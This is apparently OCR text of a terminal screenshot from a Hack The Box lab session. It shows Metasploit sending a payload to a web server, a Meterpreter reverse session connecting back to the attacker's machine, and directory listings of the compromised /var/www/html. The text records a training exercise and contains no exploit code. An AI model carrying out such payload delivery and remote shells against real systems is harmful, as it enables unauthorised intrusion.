 Applications Places System HTB VPN: eu-bg-2 Tue Oct 20
eu-mod-2 (10.10.14.5) [ ms] 07:50
root@gibson
File Edit View Search Terminal Help
[*] 10.10.110.102:80 - Sending payload of size 2026 bytes
[*] Sending stage (39189 bytes) to 10.10.110.102
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.110.102:46238) at 2020-10-20 07:49:54 -0400
dir
meterpreter >
meterpreter >
meterpreter > dir
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-19 22:15:59 -0400 blog
40755/rwxr-xr-x 4096 dir 2020-05-18 04:22:36 -0400 img
100644/rw-r--r-- 3794 fil 2020-05-19 01:24:41 -0400 index.php
40755/rwxr-xr-x 4096 dir 2020-05-15 02:10:02 -0400 js
100644/rw-r--r-- 323 fil 2020-10-20 07:17:10 -0400 process.php
meterpreter > dir
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-19 22:15:59 -0400 blog
40755/rwxr-xr-x 4096 dir 2020-05-18 04:22:36 -0400 img
100644/rw-r--r-- 3794 fil 2020-05-19 01:24:41 -0400 index.php
40755/rwxr-xr-x 4096 dir 2020-05-15 02:10:02 -0400 js
100644/rw-r--r-- 323 fil 2020-10-20 07:17:10 -0400 process.php
meterpreter >
[0] 0:SERVER 1:BLUE-Z 2:MSF* 3:ATK 4:bash "parrot" 07:50 20-Oct-20